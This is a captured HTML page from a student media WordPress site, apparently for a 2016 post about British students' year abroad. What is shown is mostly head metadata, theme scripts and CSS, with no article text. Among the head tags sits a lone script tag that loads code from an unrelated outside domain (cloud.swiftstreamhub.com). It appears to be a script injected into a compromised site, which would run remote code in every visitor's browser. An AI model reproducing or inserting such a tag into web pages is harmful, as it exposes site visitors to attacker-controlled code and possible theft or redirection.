

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/
body_size: 22275
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Very British Year Abroad Problems | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/11/Genenva.jpg?fit=221%2C166" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Very British Year Abroad Problems Comments Feed" href="http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"fa5619a207","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/8511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ten things I&#8217;ve learnt about Canada in ten days' href='http://www.swanseastudentmedia.com/2016/11/23/ten-things-ive-learnt-about-canada-in-ten-days/' />
<link rel='next' title='Las Iguanas New Winter Menu' href='http://www.swanseastudentmedia.com/2016/11/24/las-iguanas-new-winter-menu/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-2dh' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F11%2F23%2Fvery-british-year-abroad-problems%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F11%2F23%2Fvery-british-year-abroad-problems%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"ab3e75164c","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Very British Year Abroad Problems" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/" />
<meta property="og:description" content="While on a year abroad in Geneva, Switzerland and Forlì, Italy, Emily Maybanks found herself feeling very British and it inspired her to write a list of ‘Very British Year Abroad Problems’. Saying …" />
<meta property="article:published_time" content="2016-11-23T14:27:07+00:00" />
<meta property="article:modified_time" content="2016-11-23T14:27:07+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Very British Year Abroad Problems" />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/11/Genenva.jpg?fit=221%2C166&#038;w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
